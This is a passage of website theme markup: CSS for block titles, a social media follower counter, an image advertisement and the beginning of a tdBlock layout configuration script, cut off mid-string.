            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_107_984 .td-block-title > *:before,
            .tdi_107_984 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

.tdi_107_984{
margin-bottom:38px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_984{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }.td-social-style8{
                        color: #000;
                    }.td-social-style8 .td-social-list{
                        margin-left: -8px;
                        margin-right: -8px;
                    }.td-social-style8 .td_social_type .td-social-box{
                        background-color: transparent;
                        border: 1px solid #ededed;
                        margin: 0 8px 16px;
                    }.td-social-style8 .td_social_type .td_social_button{
                        margin-top: 7px;
                    }.td-social-style8 .td_social_type a{
                        color: #000;
                    }.td-social-style8 .td_social_type:hover{
                        color: #555;
                    }.td-social-style8 .td_social_type:hover .td_social_type a{
                        color: #555;
                    }.td-social-style8 .td-sp{
                        font-size: 28px;
                    }.td-social-style8 .td-sp:after{
                        top: 7px;
                    
                        background-color: #000;
                        opacity: 0.1;
                    }.td-social-style8 .td-sp-twitter{
                        font-size: 22px;
                    }.td-social-style8 .td_social_button{
                        border-color: #ededed;
                    }div.tdi_107_984 .td-block-title a,
                    div.tdi_107_984 .td-block-title span{
                        font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }@media (max-width: 767px) {
                        .td-social-style8 .td-social-list {
                            margin-left: -2px;
                            margin-right: -2px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-style8 .td_social_type .td-social-box {
                            margin: 0 2px 4px;
                        }
                    }@media (max-width: 767px) {
                        .td-social-style8 .td_social_type .td-social-box {
                            margin: 0 2px 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-style8 .td-sp {
                            font-size: 21px;
                        }
                    }@media (max-width: 767px) {
                        .td-social-style8 .td-sp {
                            font-size: 28px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-style8 .td-sp-twitter {
                            font-size: 18px;
                        }
                    }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Stay Connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">18,780</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/1480882258814292"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">700</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/UCXBRZWQbcTB3IjZT"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_108_6f0 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_108_6f0{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_6f0{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_108_6f0{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_108_6f0.td-a-rec{
					text-align: center;
				}.tdi_108_6f0 .td-element-style{
					z-index: -1;
				}.tdi_108_6f0 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_108_6f0 .td-adspot-title{
                    display: block;
                }@media (min-width: 1019px) and (max-width: 1140px) {
                    .tdi_108_6f0 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_108_6f0 .td-adspot-title {
                        display: block;
                    }
                }@media (min-width: 768px) and (max-width: 1018px) {
                    .tdi_108_6f0 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_108_6f0 .td-adspot-title {
                        display: block;
                    }
				}@media (max-width: 767px) {
                    .tdi_108_6f0 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_108_6f0 .td-adspot-title {
                        display: block;
                    }
				}
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="https://www.facebook.com/1480882258814292/videos/3321645824611852" target="blank"  class="td_spot_img_all"><img decoding="async" src="https://shangeetangon.org/wp-content/uploads/2020/11/sobji-lagbo.jpg" alt="" /></a><a href="https://www.facebook.com/1480882258814292/videos/3321645824611852" target="blank"  class="td_spot_img_tl"><img decoding="async" src="https://shangeetangon.org/wp-content/uploads/2020/11/sobji-lagbo.jpg" alt="" /></a><a href="https://www.facebook.com/1480882258814292/videos/3321645824611852" target="blank"  class="td_spot_img_tp"><img decoding="async" src="https://shangeetangon.org/wp-content/uploads/2020/11/sobji-lagbo.jpg" alt="" /></a><a href="https://www.facebook.com/1480882258814292/videos/3321645824611852" target="blank"  class="td_spot_img_mob"><img decoding="async" src="https://shangeetangon.org/wp-content/uploads/2020/11/sobji-lagbo.jpg" alt="" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_109_249 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_109_249" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_109_249 .td-block-title > *:before,
            .tdi_109_249 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_109_249{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_109_249 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_109_249 .entry-thumb{
					background-position: center 50%;
				}.tdi_109_249 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_109_249 .td-image-container,
				.ie11 .tdi_109_249 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_109_249 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_109_249 .td-module-meta-info,
				.ie11 .tdi_109_249 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_109_249 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_109_249 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_109_249 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_109_249 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_109_249 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_109_249 .entry-thumb,
				.tdi_109_249 .entry-thumb:before,
				.tdi_109_249 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_109_249 .td-post-vid-time{
					display: block;
				}.tdi_109_249 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_109_249 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_109_249 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_109_249 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_109_249 .td-read-more{
					display: none;
				}.tdi_109_249 .td-author-date{
					display: none;
				}.tdi_109_249 .td-post-author-name{
					display: none;
				}.tdi_109_249 .td-post-date,
				.tdi_109_249 .td-post-author-name span{
					display: none;
				}.tdi_109_249 .entry-review-stars{
					display: none;
				}.tdi_109_249 .td-icon-star,
                .tdi_109_249 .td-icon-star-empty,
                .tdi_109_249 .td-icon-star-half{
					font-size: 15px;
				}.tdi_109_249 .td-module-comments{
					display: none;
				}.tdi_109_249 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_109_249 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_109_249 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_109_249 .td-module-title a{
					color: #000000;
				}.tdi_109_249 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_109_249.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_109_249 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_109_249 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_109_249 .td-block-title a,
				.tdi_109_249 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_109_249 .td-editor-date,
				.tdi_109_249 .td-editor-date .td-post-author-name,
				.tdi_109_249 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_109_249 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_109_249 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_109_249 .td-module-container:before{
					bottom: -10px;
				}.tdi_109_249 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109_249 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109_249 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109_249 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_109_249 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_109_249 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_109_249 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109_249 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109_249 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_109_249 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_109_249 .td-block-title a,
				.tdi_109_249 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_109_249 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_109_249 .td-module-container:before{
					bottom: -12px;
				}.tdi_109_249 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109_249 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109_249 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_109_249 = new tdBlock();
block_tdi_109_249.id = "tdi_109_249";
block_tdi_109_249.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#008d7f","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","custom_title":"Latest 